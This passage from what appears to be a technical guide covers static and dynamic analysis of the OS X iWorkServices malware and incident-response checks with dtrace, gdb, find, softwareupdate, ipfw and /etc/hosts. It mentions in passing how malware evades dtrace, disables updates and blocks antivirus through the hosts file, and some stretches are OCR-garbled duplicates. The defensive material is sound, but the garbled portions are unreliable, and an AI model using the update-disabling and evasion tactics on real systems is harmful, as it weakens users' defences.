| 贯<br>-751<br>En<br>×                                                                                                    | 225 × # × 'x' S M K /-i ~             |                            | $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ | 咀 你   轟 盡 輩 蠢 盡 |
| 伊唱唱<br>日出事<br>方左                                                                                                    |                                       |                            |                                                         |                 |
| 사회                                                                                                    |                                       |                            |                                                         |                 |
|                                                                                                    |                                       |                            |                                                         |                 |
| ■ IDA View-A   圖 Hex View-A   艶 Exports   N Names   過 Functions   & Structures   En Enums                                                 |                                       |                            |                                                         |                 |
| <b>PIUV</b><br>mov                                                                                                    | cart Tenhral A-41<br>ebx, [ebp+arq 8] |                            | Names window<br>Name                                    |                 |
| mov                                                                                                    | eax, [ebp+arg_0]                      |                            | <b>F</b> start                                          |                 |
| mov<br>mov                                                                                                    | ds:_NXArgc, eax<br>ds:_NXArgv, edi    |                            | A a_dyld_make_de<br>A a dyld mod ter                    |                 |
| mov<br>ecx, [edi]<br>mov                                                                                                    | ds: environ, ebx                      |                            | <b>A</b> aUsrLibLibsyste                                |                 |
| test<br>ecx, ecx<br>inz                                                                                                    | short loc 100E                        |                            | بالمتعاد المنتجر<br>Line 2 of 571                       |                 |

**FIGURE 4.2.14 Disassembly of iWorkServices using** *IDA Pro* 

| <b>ENDA</b> - E:\Analysis\\WorkService\\WorkServices.idb (\WorkServices.app)                     |                                           | $\Box$ o x                |
|--------------------------------------------------------------------------------------------------|-------------------------------------------|---------------------------|
| File Edit Jump Search View Debugger Options Windows Help                                         |                                           |                           |
| ← - → -   络 络 熱   株   1.<br>$\mathbf{r}$   inz<br>$\vert$ Text<br>딞<br>ළු                        | $= + \times$<br><b>GBM</b><br>足器          |                           |
| 油酪 N 石…<br>▣<br>$\frac{104}{044}$                                                                | B. 81<br>EI O<br>. О Т                    |                           |
| Å<br>En                                                                                          |                                           |                           |
| ◎   包咯 唔    ア んだ<br>醫<br>$\blacksquare$                                                          |                                           |                           |
|                                                                                                  |                                           |                           |
| <b>E</b> IDA View-A   圖 Hex View-A   訕 Exports   N Names   ි Functions   及 Structures   En Enums |                                           |                           |
|                                                                                                  |                                           |                           |
|                                                                                                  | Names window                              | <u>_ 미</u> 지-             |
| cut, Lenhrard at<br><b>HUV</b><br>mou                                                            | Name                                      |                           |
| ebx, [ebp+arq 8]<br>eax, [ebp+arq 0]<br>mou                                                      | <b>F</b> start                            | Adc <sup>*</sup><br>00001 |
| ds: NXArqc, eax<br>mou                                                                           |                                           | 0002                      |
| ds: NXArqv, edi<br>mou                                                                           | A a_dyld_make_de                          | 0002                      |
| ds: environ, ebx<br>mou                                                                          | A a_dyld_mod_ter                          | 0002                      |
| ecx, [edi]<br>mou                                                                                | <b>A</b> aUsrLibLibsyste<br>a mana akaide | nong.                     |
| ltest<br>ecx, ecx                                                                                |                                           |                           |
| short loc 100E<br>inz                                                                            | Line 2 of 571                             |                           |
|                                                                                                  |                                           |                           |
| FE No.                                                                                           |                                           |                           |

**FIGURE 4.2.15 Disassembly of iWorkServices using Win32 version of** *IDA Pro* 

The structural examination, data dumping, and disassembling tools detailed in this section should provide the basic processes and tools necessary for static analysis of Mach-O executables.

## **4.3 Dynamic Analysis of Malicious Executables**

Runtime encryption, samples that require interaction with a remote host, or to prove what we think we know from static analysis are all good reasons for conducting dynamic analysis. Leveraging the behavioral analysis lab environment we built in section 3.1, we will add to our capabilities the tools and techniques required to conduct dynamic analysis of Mach-O binaries. Our approach will focus primarily on process profiling but options for interactive debugging will also be presented.

The structural examination, data dumping, and disasemabing took detailed in this section should<br>provide the basic processes and tools accessary for static analysis of Mach O executables.<br>**4.3 Dynamic Analysis of Malicious** supporting system calls. These probes are turned off by default and only activated when With OS X version 10.5, Apple introduced a powerful tracing utility called dtrace. Dtrace was developed by Sun Microsystems and included in their Solaris OS in 2005 (Brooks, 2004). SUN released this technology under the Common Development and Distribution License (CDDL) which allowed Apple to incorporate it within OS X (Sun Microsystems Inc., 2009). Incorporation required Apple to strategically pre-deploy dtrace probes throughout the kernel and requested by the dtrace utility (Miller and Zovi, 2009). Dtrace utilizes a scripting language called D to specify which probes should be active and how to display the output. Figure 4.3.1 and 4.3.2 show a simple D script that displays all systems calls for a target executable.

```
# cat libtrace.d 
pid$target:::entry 
{ 
\mathcal{L}^{\text{max}}} 
pid$target:::return 
{ 
      printf("=d\n\alpha", arg1);
} 
bash-3.2# 
# 
# dtrace -s libtrace.d -c ./iWorkServices 2>&1 >output.txt 
dtrace: script 'libtrace.d' matched 10201 probes
```
#### **FIGURE 4.3.1 Process profiling using** *dtrace* **scripts**

 $\frac{6}{5}$  cat on-put, taxt<br>  $\frac{6}{5}$  2013<br>  $\frac{2}{5}$  2013<br>  $\frac{2}{5}$  2014<br>  $\frac{2}{5}$  2014<br>  $\frac{2}{5}$  2014<br>  $\frac{2}{5}$  2014<br>  $\frac{2}{5}$  2019<br>  $\frac{2}{5}$  2019<br>  $\frac{2}{5}$  2019<br>  $\frac{2}{5}$  2019<br>  $\frac{2}{5}$  2019<br>  $\frac{2}{5}$  2019<br> # cat output.txt CPU ID FUNCTION: NAME 0 26768 mach msg trap:return =0 0 26838 mach msg:return =0 0 30900 report activity: return =0 0 30899 prepareDTraceRPC: return =0 0 31187 ImageLoaderMachO::doModInitFunctions(ImageLoader::LinkContext const&):return =12 0 26281 ImageLoaderMachO::machHeader() const:entry 0 31163 ImageLoaderMachO::machHeader() const:return =225280 0 26041 dyld::notifySingle(dyld image states, mach header const\*, char const\*, long):entry 0 30935 dyld::notifySingle(dyld\_image\_states, mach\_header const\*, char const\*, long):return =2414023132 0 31118 ImageLoader::recursiveInitialization(ImageLoader::LinkContext const&, unsigned int):return =3221218552 ... Output truncated for brevity ...

#### **FIGURE 4.3.2 Output of** *dtrace* **profiling script**

The D scripting language has many options and can be a powerful tool for building customized executable profiling environments.

 For those that don't want to learn yet another scripting language, OS X comes with a powerful process profiling tool called *dtruss*. *dtruss* is an implementation of the popular UNIX tool truss that is written entirely in the D scripting language. Figure 4.3.3 shows usage information for *dtruss* and Figure 4.3.4 shows a truncated view of our iWorkServices process profiled using the tool.

CSANS: duceus 1-sedectior1.6) (-1 eyescit)  $(-9 \text{ PID})$ <br>  $\frac{1}{2}$  exemple this PIC exempt that precedus mass<br>  $\frac{1}{2}$  exempt that exempt this by<br>  $\frac{1}{2}$  exempt that is verificative in the set of the set of the<br>  $\frac{1}{$ USAGE: dtruss [-acdefholLs] [-t syscall] { -p PID | -n name | command } -p PID # examine this PID -n name # examine this process name<br>-t syscall # examine this syscall only -t syscall # examine this syscall only<br>-a # print all details -a # print all details -c # print syscall counts<br>-d # print relative times -d # print relative times (us) -e # print elapsed times (us) -f # follow children<br>-1 # force printing # force printing pid/lwpid -o  $\qquad$  # print on cpu times -s  $\qquad$  # print stack backtraces -L  $\qquad$  # don't print pid/lwpid -b bufsize # dynamic variable buf size

#### **FIGURE 4.3.3** *dtrace* **usage information**

```
\text{close} rocancel(0x3) = 0 0
       bash-3.2# dtruss ./iWorkServices 
                             \begin{array}{rcl} \text{S} & = & \text{return} \\ \text{S} & = & \text{S} \\ \text{S} & = & \text{S} \end{array}getpid(0x0, 0x0, 0x0) = 8920<br>
sysctl(0xBFFFF670, 0x3, 0xBFFFFA88)__sysctl(0xBFFFF670, 0x3, 0xBFFFFA88) = 0 0 
       open nocancel(".\0", 0x0, 0x0) = 3 0
       fstat64(0x3, 0xBFFFE3F4, 0x0) = 0 0fcntl nocancel(0x3, 0x32, 0xFFFFFFFFFFFFFF670) = 0 0
       stat64(')/Users/what\0", 0xBFFFE388, 0xFFFFFFFFFFFFFFFFF670) = 0 0<br>issetugid(0xBFFFF670, 0xBFFFE388, 0xFFFFFFFFFFFFF670) = 0 0
       issetugid(0xBFFFF670, 0xBFFFE388, 0xFFFFFFFFFFFFF670)
       systcl(0xBFFFE534, 0x2, 0xBFFFE4FC) = 0 0syst1(0xBFFFE4FC, 0x2, 0xBFFFE57C) = 0 0shared region check np(0xBFFFFA70, 0x2, 0xBFFFE57C) = 0 0
       ... Output truncated for brevity ...
```
#### **FIGURE 4.3.4 dtruss profiling of running iWorkServices process**



Another option for those looking to utilize the power of *dtrace* without learning the D language is *Shark* (Anderson, 2009). *Shark* is a graphical tool that utilizes the dtrace technology to provide profiling of an executable's system call usage and other relevant information. *Shark* is part of Apple's Xcode Developer Tools

package.

Figure 4.3.5 and Figure 4.3.6 shows the launch control and output of the *shark* tool.



**FIGURE 4.3.5** *Shark* **profiling tool** 

| Ready.                  |              |                                                      |                        |                                              |              |                                        |                                        |   |
|-------------------------|--------------|------------------------------------------------------|------------------------|----------------------------------------------|--------------|----------------------------------------|----------------------------------------|---|
|                         |              |                                                      |                        | FIGURE 4.3.5 Shark profiling tool            |              |                                        |                                        |   |
| $\circ$ $\circ$ $\circ$ |              |                                                      |                        | Session 2 - System Trace (WTF) of Everything |              |                                        |                                        |   |
|                         |              |                                                      | Summary                | Trace<br>Timeline                            |              |                                        |                                        |   |
|                         |              |                                                      |                        |                                              |              |                                        |                                        |   |
|                         |              |                                                      | Scheduler              | System Calls<br>VM Faults                    |              |                                        |                                        |   |
|                         | Ind A Interv | Process                                              | Thread                 | Name                                         | Return Value | CPU                                    | Wait Time                              |   |
| 3141                    |              | 5165 iWorkServices [969]                             | 0x7290BA0              | task self trap                               | 0x0          | $2.8 \mu s$                            | 0.0 <sub>ns</sub>                      |   |
| 3150                    |              | 5165 iWorkServices [963]                             | 0x7200BA0              | thread self trap                             | 0x0          | $2.0 \mu s$                            | $0.0$ ns.                              |   |
| 3151                    |              | 5165 iWorkServices [969]                             | 0x7290BA0              | mach_reply_port                              |              | $0x0$ 2.0 $\mu$ s                      | 0.0 <sub>ns</sub>                      |   |
| 3152                    |              | 5165   WorkServices [969]                            | 0x7290BA0              | task self trap                               |              | $0x0$ 1.9 $\mu$ s                      | $0.0$ ns                               |   |
| 3153                    |              | 5165 iWorkServices [969]                             | 0x7290BA0              | nost self trap                               | 0x0          | $2.1 \mu s$                            | 0.0 <sub>ns</sub>                      |   |
| 3154                    |              | 5165 iWorkServices [969]                             | 0x7290BA0              | mach_reply_port                              |              | $0x0$ 2.2 $\mu$ s                      | 0.0 <sub>ns</sub>                      |   |
| 3155                    |              | 5165 iWorkServices [969]                             | 0x7290BA0              | mach_port_deallocate                         |              | $0x0$ 7.6 $\mu$ s                      | 0.0 <sub>ns</sub>                      |   |
| 3156                    |              | 5165 iWorkServices [963]<br>5165 iWorkServices [969] | 0x7290BA0              | task_get_special_port                        |              | $0x0$ 6.9 $\mu$ s                      | 0.0 <sub>ns</sub>                      |   |
| 3157<br>3158            |              |                                                      | 0x7290BA0<br>0x7290BA0 | host self trap<br>host get clock service     |              | $0x0$ 1.9 $\mu$ s                      | 0.0 <sub>ns</sub><br>0.0 <sub>ns</sub> |   |
| 3159                    |              | 5165 iWorkServices [963]<br>5165 iWorkServices [963] | 0x7290BA0              | semaphore_create                             |              | $0x0$ 6.8 $\mu$ s<br>$0x0$ 8.1 $\mu$ s | 0.0 <sub>ns</sub>                      |   |
| 3160                    |              | 5165 iWorkServices [963]                             | 0x7290BA0              | mach_port_deallocate                         | 0x0          | $6.0 \mu s$                            | 0.0 <sub>ns</sub>                      |   |
| 3161                    |              | 5165 iWorkServices [969]                             | 0x7290BA0              | mach_port_allocate                           |              | $0x0$ $6.9 \mu s$                      | $0.0$ ns                               |   |
| 3162                    |              | 5165   iWorkServices [969]                           | 0x7290BA0              | mach ports lookup                            |              | $0x0$ 25.9                             | 0.0 <sub>ns</sub>                      |   |
| 3163                    |              | 5165 (WorkServices [969]                             | 0x/290BA0              | vm_deallocate                                |              | $0x0$ 14.5                             | $U.U$ ns                               |   |
| 3164                    |              | 5165 iWorkServices [969]                             | 0x7290BA0              | vm_map                                       |              | $0x0$ 9.2 $\mu$ s                      | 0.0 <sub>ns</sub>                      |   |
| 3165                    |              | 5165 iWorkServices [969]                             | 0x7290BA0              | getoid                                       |              | $0x3C9$ 1.6 $\mu$ s                    | $0.0$ ns                               |   |
| 3166                    |              | 5165 iWorkServices [969]                             | 0x7290BA0              | sigprocmask                                  |              | $0x0$ 8.9 $\mu$ s                      | 0.0 <sub>ns</sub>                      | ÷ |
|                         |              |                                                      |                        |                                              |              |                                        |                                        | œ |
|                         |              |                                                      |                        |                                              |              |                                        |                                        |   |
| arg0:                   |              | $arg1$ :                                             | arg2:                  | arg3:                                        | arg4:        |                                        |                                        |   |
|                         |              |                                                      |                        |                                              |              |                                        |                                        |   |
|                         |              |                                                      |                        | No system calls selected.                    |              |                                        |                                        |   |
|                         |              |                                                      | All                    | $\div$                                       |              |                                        | CPU:   AII                             |   |
|                         |              |                                                      |                        |                                              |              |                                        |                                        |   |
|                         |              | Process: (0.8%) iWorkServices [96! $\div$ Threac:    |                        |                                              |              |                                        |                                        |   |

#### **FIGURE 4.3.6 iWorkServices system calls captured by** *Shark*

 Before too much dependency is placed on *dtrace*, be aware of a shortcoming in Apple's implementation. Any running process within OS X has the ability to deny dtrace profiling by setting the P\_LNOATTACH flag during execution (Miller and Zovi, 2009). There has been much discussion around this implementation decision and most believe this is an effort to protect intellectual property and maintain digital rights management systems. Whatever the reason it is likely that this option will not go unnoticed by the malicious developers and could be exploited in future anti-debugging techniques.

 So if *dtrace's* usefulness as a malware profiling tool is short lived, is there anything else emerging to take it's place? Luckily the answer is yes with the recent port of the popular *pydbg*19 debugging environment (Miller and Zovi, 2009). *Pydbg* is a powerful python-based, debugging API originally written for the Win32 platform. *Pydbg* boasts an impressive array of debugging APIs including the ability to set breakpoints, instrument threads, system call tracking, and function call hooking (Seitz 2009). As the OS X port of *pydbg* matures, *pydbg* will become a good alternative to *dtrace*.

 There are occasions when profiling tools may not be enough and an interactive debugging session is required to fully analyze a sample. The first option for an OS X debugger is *gdb*. *gdb* is a popular text based debugger that has been the part of \*NIX operating system for many years (Kaspersky 2007). Figure 4.3.7 shows *gdb* attaching to and disassembling a running instance of the iWorkServices process. *gdb* is part of the base OS X install.

So if *direce*'s usefulness as a malware profiling tool is short lived, is there anything elementaries to the interval retains following the control of the popular properties of the popular properties of the popular profi  $\frac{1}{2}$  are  $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2$ bash-3.2# gdb attach 865 GNU gdb 6.3.50-20050815 (Apple version gdb-962) (Sat Jul 26 08:14:40 UTC 2008) Copyright 2004 Free Software Foundation, Inc. GDB is free software, covered by the GNU General Public License, and you are welcome to change it and/or distribute copies of it under certain conditions. Type "show copying" to see the conditions. There is absolutely no warranty for GDB. Type "show warranty" for details. This GDB was configured as "i386-apple-darwin"...attach: No such file or directory. /Users/what/865: No such file or directory. Attaching to process 865. Reading symbols for shared libraries . done Reading symbols for shared libraries .... done 0x956dcb06 in mach wait until () (gdb) disas Dump of assembler code for function mach wait until: 0x956dcafc <mach wait until+0>: mov \$0xffffffa6, %eax<br>0x956dcb01 <mach wait until+5>: call 0x956dd234 < sysenter trap>  $0x956dcb01$  <mach wait until+5>: 0x956dcb06 <mach wait until+10>: ret 0x956dcb07 <mach wait until+11>: nop End of assembler dump. (gdb)

#### **FIGURE 4.3.7 Using gdb debugger to analyze running iWorkServices**

 $\overline{a}$ 19 http://pedram.redhive.com/PyDbg/docs/

If gab's functionality is too limited or you prefer a better UL JDA Pro can also be used a debugger for OS X excessions. Two options exist for *UDA* Pro debugging. The notive OS X systems. Figure 42.14, can be used to rem If *gdb's* functionality is too limited or you prefer a better UI, *IDA Pro* can also be used as a debugger for OS X executables. Two options exist for *IDA Pro* debugging. The native OS X version, Figure 4.2.14, can debug an executable locally or the graphical Win32 version, Figure 4.2.15, can be used to remotely debug an OS X executable. Remote debugging of OS X executables requires a stand-alone debugger server be installed on the OS X instance containing the executable requiring analysis (Hex-Rays, 2007). The debugger server can be downloaded from Hex-Rays' website and it does not require *IDA Pro* be installed on the OS X system.

## **5.0 Live Response Analysis Tools & Techniques**

 $\mathcal{F}_{\mathcal{F}}$  final print  $\mathcal{F}_{\mathcal{F}}$  and  $\mathcal{F}_{\mathcal{F}}$ So far we have focused narrowly on the tools for analyzing previously identified malicious samples. In the real world we are often thrown into an incident response situation where our task may be to identify the malicious sample or to answer the question, "Is this machine infected?" This section will touch upon some of the additional tools and techniques that may be useful in identifying and accessing malicious actively on a live system.

## **5.1 Processes & Network Connections**

Examining the running processes and open network connections on a system is a good starting point for determining if a system has been compromised. Since OS X is a \*NIX based system one viable options is to use standard UNIX tools like *ps*, *lsof*, and *netstat* commands. Another option is to use the *Activity Monitor* tool that is part of the base OS X install. *Activity Monitor* can display all running process, Figure 5.1.1, and provide detailed information on a specific process, Figure  $5.1.2^{20}$ 

 $\overline{a}$ <sup>20</sup> Activity Monitor must be running with equivalent or higher privileges for *Open Files & Ports* visibility



**FIGURE 5.1.1 Process listing using** *Activity Monitor* 



**FIGURE 5.1.2 Open Files & Ports using** *Activity Monitor* 

### **5.2 Files & Directories**

In the vast majority of cases, malware creates and/or modifies filesystem entries as part of the infection process. Locating filesystem artifacts related to an infection is another important task in responding to potentially infected system. Utilizing the *find* command, Figure 5.2.1, we can locate files that have been modified or created during the timeframe of our investigation.

```
bash-3.2# find /private/var/root -ctime -1 
/private/var/root 
/private/var/root/.iWorkServices 
/private/var/root/Library/Preferences 
/private/var/root/Library/Preferences/com.apple.ActivityMonitor.plist 
/private/var/root/Library/Preferences/com.apple.recentitems.plist 
bash-3.2# find /private/var/root -mtime -1 
/private/var/root 
/private/var/root/.iWorkServices 
/private/var/root/Library/Preferences 
/private/var/root/Library/Preferences/com.apple.ActivityMonitor.plist 
/private/var/root/Library/Preferences/com.apple.recentitems.plist
```
#### **FIGURE 5.2.1 Locating new and modified files using** *find*

Once suspicious files have been located the *GetFileInfo* and *mdls* commands can be used to list additional file details and attributes (Singh, 2006), Figure 5.2.2.

```
Lechi - 3, 24 6 det Filterino / prioriste /var/100-1/1 Reinfortweiter<br>
Christian Construction (1997)<br>
State is the construction of the constrained in the constrained in the constrained in<br>
constrained and the construction
   bash-3.2# GetFileInfo /private/var/root/.iWorkServices 
   file: "/private/var/root/.iWorkServices" 
   type: "" 
   creator: "" 
   attributes: avbstclinmedz 
   created: 06/18/2009 15:39:56 
   modified: 06/18/2009 15:39:56 
   bash-3.2# mdls /private/var/root/.iWorkServices 
   kMDItemFSContentChangeDate = 2009-06-18 15:39:56 -0400 
   kMDItemFSCreationDate = 2009-06-18 15:39:56 -0400<br>kMDItemFSCreatorCode = ""kMDItemFSCreatorCode = "" 
   kMDItemFSFinderFlags = 0
   kMDItemFSHasCustomIcon = 0 
   kMDItemFSInvisible = 1kMDItemFSIsExtensionHidden = 0 
   kMDItemFSIsStationery = 0 
   kMDItemFShabel = 0<br>kMDItemFSName = "= ".iWorkServices"<br>= 0
   kMDItemFSNodeCount
   kMDItemFSOwnerGroupID = 0
   kMDItemFSOwnerUserID = 0
   kMDItemFSSize = 14 
   kMDItemFSTypeCode = ""
```
#### **FIGURE 5.2.2 File details using** *GetFileInfo* **and** *mdls*

## **5.3 Validating System Protection Status**

Understanding the state of your system maintenance and protection mechanisms is important for preventing future infections but it may also be useful in identifying the after affects of a malware infection.

Is patching still enabled? Once malicious code has a foothold on your system often times OS level updates will be disabled to ensure the infection is not crippled or removed by a future update. The *softwareupdate* (Edge, Barker, and Smith, 2008) command makes it easy to verify that OS patching is still enabled for a system, Figure 5.3.1.

```
bash-3.2# softwareupdate --schedule 
Automatic check is on 
bash-3.2# softwareupdate --schedule off 
Automatic check is off
```
#### **FIGURE 5.3.1 Verification of system patching using** *softwareupdate*

Unfortunately, this command can also be exploited by malicious code to efficiently disable future updates.

System firewalls are often targeted in a similar fashion so checking to ensure the firewall is still enabled and doesn't contain unknown entries is another good incident response practice. *ipfw* gives us visibility into the current firewall rules set (Edge, Barker, and Smith, 2008). *defaults read* can be used to determine the state of the firewall (0=off, 1=On for Specific Services, 2=On for Essential Services)

```
bash-3.2# ipfw list 
33300 deny icmp from any to me in icmptypes 8 
65535 allow ip from any to any 
bash-3.2# defaults read /Library/Preferences/com.apple.alf globalstate 
\mathcal{L}
```
#### **FIGURE 5.3.2 Verification of the system firewall using** *ipfw*

Unfortunately, this command can also be exploited by malicious code to efficient<br>
System firewalls are often targeted in a similar fastion so checking to ensure the friew<br>
is still embted and obsent constant malaown entri antivirus, or AV, solution. AV is the single greatest threat to malware's prolonged existence on Another line of defense that is often targeted during a malware infection is the system's the system. Targeting AV usually involves disabling on-access and on-demand scanning and potentially placing bogus vendor entries in the systems /etc/hosts file to prevent AV signature updates. Since checking AV's status is solution dependent, consult your AV product documentation for verification methods. Checking the /etc/hosts file can be accomplished by using text displaying commands, Figure 5.3.3.

```
bash-3.2# cat /etc/hosts 
## 
# Host Database 
# 
# localhost is used to configure the loopback interface 
# when the system is booting. Do not change this entry. 
## 
127.0.0.1 localhost 
255.255.255.255 broadcasthost 
::1 localhost 
fe80::1%lo0 localhost
```
#### **FIGURE 5.3.3 Contents of /etc/hosts should be checked for malicious entries**

### **5.4 Log Files**

Log files can be a valuable source of information when responding to potential malware infections. Figure 5.4.1 contains a list of common log files to examine during incident response.

